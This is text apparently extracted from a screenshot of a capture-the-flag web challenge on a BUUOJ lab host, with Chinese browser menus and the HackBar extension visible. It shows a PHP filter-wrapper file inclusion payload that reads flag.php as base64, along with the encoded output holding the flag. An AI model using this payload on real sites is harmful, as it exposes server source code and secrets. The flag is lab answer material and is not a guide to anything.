 7e6c1a1f-92bc-417b-92ce-c192a87b7ae1.node4.buuoj.cn:81/?file=php:%2f%2ffilter%2fconvert.base64-encode%2fresource=flag
火狐官方站点 新手上路 常用网址 JD 京东商城 misc网页工具 CTF编码 计算类 Brainfuck/Text/Ook! ... HTML/CSS/JS 在线工... 做题u 掌上大学 MSDN, 我告诉你 - 做... 靶场
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7YjYxNzA5ODEtZDkxYi00OWY4LTk3NTAtMTVkMmFlZTcxMjI0fQo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://7e6c1a1f-92bc-417b-92ce-c192a87b7ae1.node4.buuoj.cn:81/?file=php://filter/convert.base64-encode/resource=flag.php
Split URL
Execution